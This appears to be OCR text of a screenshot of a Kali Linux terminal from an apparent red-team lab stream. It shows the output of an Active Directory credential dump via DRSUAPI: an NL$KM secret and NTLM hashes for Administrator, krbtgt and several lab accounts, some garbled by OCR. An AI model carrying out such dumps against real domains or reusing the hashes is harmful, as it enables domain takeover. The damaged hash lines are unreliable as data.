 Terminal - kali@kali: ~
File Edit View Terminal Tabs Help
jer@Black-Queen:~/Downloads
kali@kali: ~
[*] NL$KM
0000 8D D2 8E 67 54 58 89 B1 C9 53 B9 5B 46 A2 B3 66 ...gTX...S.[F..f
0010 D4 3B 95 80 92 7D 67 78 B7 1D F9 2D A5 55 B7 A3 .;...}gx...-.U..
0020 61 AA 4D 86 95 85 43 86 E3 12 9E C4 91 CF 9A 5B a.M...C........[
0030 D8 BB 0D AE FA D3 41 E0 D8 66 3D 19 75 A2 D1 B2 ......A..f=.u...
NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8b
b0daefad341e0d8663d1975a2d1b2
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fabe6ac5a1e54db5344e64625c1db8d8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1354ee158bc9b616225ae38de5820e69:::
admin:1008:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cbdef151e03:::
regular.user:1112:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cbd :::
dnsadmin.user:1113:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cb :::
unconstrained.user:1114:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26a 51e03:::
constrained.user:1115:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af9 e03:::
userwrite.user:1117:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97c 3:::
userall.user:1118:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cbd :::
compwrite.user:1119:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97c 3:::
gpowrite.user:1120:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cb :::
lapsread.user:1121:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cb :::
groupwrite.user:1122:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cbdef151e03:::
writedacldc.user:1123:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cbdef151e03:::
Open Terminal
Open Tab
Copy
Copy as HTML
Paste
Show Menubar
Fullscreen
Read-Only
Zoom
Save Contents...
Preferences...
aws.tf - AWS-RedTe... stream-chat - Discord Firefox new 3 - Notepadqq OBS 27.1.3-1 (linux) -... Remmina Terminal - kali@kali: ~ Mon 29 Nov, 19:48